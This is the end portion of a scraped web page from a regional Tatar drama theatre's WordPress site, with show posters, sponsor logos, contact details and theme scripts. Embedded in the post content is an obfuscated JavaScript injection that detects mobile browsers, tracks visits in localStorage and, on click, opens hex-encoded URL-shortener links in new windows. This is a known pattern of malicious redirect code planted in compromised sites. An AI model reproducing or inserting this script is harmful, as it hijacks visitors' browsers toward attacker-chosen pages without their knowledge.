_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x56\x74\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x47\x6e\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="widget_sp_image-9" class="widget widget_sp_image"><h2 class="widget-title">«Үчле кешеләр» З.Хәким комедия 16+</h2><img width="876" height="1240" alt="«Үчле кешеләр» З.Хәким комедия 16+" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r.jpg 876w, https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r-723x1024.jpg 723w, https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r-768x1087.jpg 768w" sizes="(max-width: 876px) 100vw, 876px" src="https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r.jpg" /></section><section id="widget_sp_image-10" class="widget widget_sp_image"><h2 class="widget-title">«Икесен дә яратам» А.Зарипов  комедия 16+</h2><img width="877" height="1240" alt="«Икесен дә яратам» А.Зарипов  комедия 16+" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam.jpg 877w, https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam-724x1024.jpg 724w, https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam-768x1086.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" src="https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam.jpg" /></section><section id="widget_sp_image-11" class="widget widget_sp_image"><h2 class="widget-title">А.Алиш «СЕРТОТМАС ҮРДӘК» 0+ Р.Хөсәенова инсценировкасы</h2><img width="877" height="1240" alt="А.Алиш «СЕРТОТМАС ҮРДӘК» 0+ Р.Хөсәенова инсценировкасы" class="attachment-full" style="max-width: 100%;" srcset="https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1.jpg 877w, https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1-724x1024.jpg 724w, https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1-768x1086.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" src="https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1.jpg" /></section></aside><!-- #secondary --></div></div></div><footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">	<img src="/wp-content/themes/metro-magazine/images/pl.png" class="custom-l"><img src="/wp-content/themes/metro-magazine/images/pl.png" class="custom-r"><div class="footer-t">
	<div class="container"><nav class="secondary-menu footer-menu"><ul id="menu-footer" class="secondary-nav foot-nav"><li id="menu-item-1049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1049"><a href="https://bileton.ru/objects/menzelinskiy-gosudarstvennyy-dramaticheskiy-teatr-im-s-amutb-1378">Билет сатып алу</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://minzalateatr.ru/teatr-turynda/hezm-tne-bilgel/">Хезмәтне билгеләү</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://minzalateatr.ru/online/">Спектакльләрне карарга</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://minzalateatr.ru/elemta/">Элемтә</a></li>
</ul></nav></div></div><div style="height: 20px;background-color: #f4f4f4;"></div><div class="footer-t"><div class="container"><div class="row"><div class= "col"><section id="text-4" class="widget widget_text"><h2 class="widget-title">СПОНСОРЛАР</h2>			<div class="textwidget"></div>
		</section><section id="widget_sp_image-2" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory1.jpg" /></section><section id="widget_sp_image-3" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignright" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory2.jpg" /></section><section id="widget_sp_image-4" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory3.jpg" /></section><section id="widget_sp_image-5" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignright" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory4.jpg" /></section></div><div class= "col"><section id="text-7" class="widget widget_text"><h2 class="widget-title">&nbsp;</h2>			<div class="textwidget"></div>
		</section><section id="widget_sp_image-6" class="widget widget_sp_image"><img width="150" height="101" class="attachment-150x101 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory6.jpg" /></section><section id="widget_sp_image-7" class="widget widget_sp_image"><img width="150" height="117" class="attachment-150x117 alignright" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory5.jpg" /></section><section id="widget_sp_image-8" class="widget widget_sp_image"><a href="#" target="_self" class="widget_sp_image-image-link"><img width="150" height="95" class="attachment-150x95 alignleft" style="max-width: 100%;" src="https://minzalateatr.ru/wp-content/uploads/2021/04/sponsory7.jpg" /></a></section></div><div class= "col"><section id="bvi_widget-3" class="widget widget_bvi_widget"><div class="bvi-widget"><a href="#" class="bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z" class="bvi-svg-eye"></path></svg>&ensp;Версия сайта для слабовидящих</a></div></section><section id="text-6" class="widget widget_text"><h2 class="widget-title">Элемтә өчен мәгълүмат</h2>			<div class="textwidget"><p><a href="/elemta/">Кабул итү бүлмәсе 8(85555) 3-24-84<br />
E-mail: mendram@mail.ru<br />
Адрес: 423700, ТР, Минзәлә шәһәре, Муса Җәлил урамы, 19А</a></p>
<div class="lang" style="margin: 16px 0 0 0;"><a href="/dokument" style="font-size: 14px;">Документлар</a></div>
</div>
		</section><section id="metro_magazine_social_links-2" class="widget widget_metro_magazine_social_links">            <ul class="social-networks">
				                <li><a href="https://vk.com/club20069257" target="_blank" title="VK"><span class="fa fa-vk"></span></a></li>
                			</ul>
        </section></div></div></div></div><div class="footer-b"><div class="container"><div class="site-info">© 2021 - 2024 Сайт Мензелинского театра</div></div></div></footer><div class="overlay"></div>        </div><!-- #acc-content -->
    </div><!-- #page -->
    <script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/jquery.matchHeight.min.js?ver=0.7.2" id="jquery-matchHeight-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/modal-accessibility.min.js?ver=1000.3.4" id="metro_magazine-modal-accessibility-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/custom.min.js?ver=1000.3.4" id="metro-magazine-custom-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="bvi-script-js-extra">
/* <![CDATA[ */
var wp_bvi = {"option":{"theme":"white","font":"arial","fontSize":16,"letterSpacing":"average","lineHeight":"average","images":true,"reload":true,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.3.0" id="bvi-script-js"></script>
<script type="text/javascript" id="bvi-script-js-after">
/* <![CDATA[ */
var Bvi = new isvek.Bvi(wp_bvi.option);
/* ]]> */
</script>
<script type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="/wp-content/themes/metro-magazine/js/slick.min.js"></script>
<script>
        jQuery('.afisha_slider').slick({
            аccessibility: true,
            arrows: true,
            autoplay: true,
            autoplaySpeed: 3000
           // nextArrow: '<img src="/wp-content/themes/metro-magazine/images/next.svg">',
    //prevArrow: '<img src="/wp-content/themes/metro-magazine/images/back.svg">',
        });
	jQuery('.btn-search').click(function() {
	  $('.site-header .modal').css('display', 'block');
	});
</script>

</body>
</html>
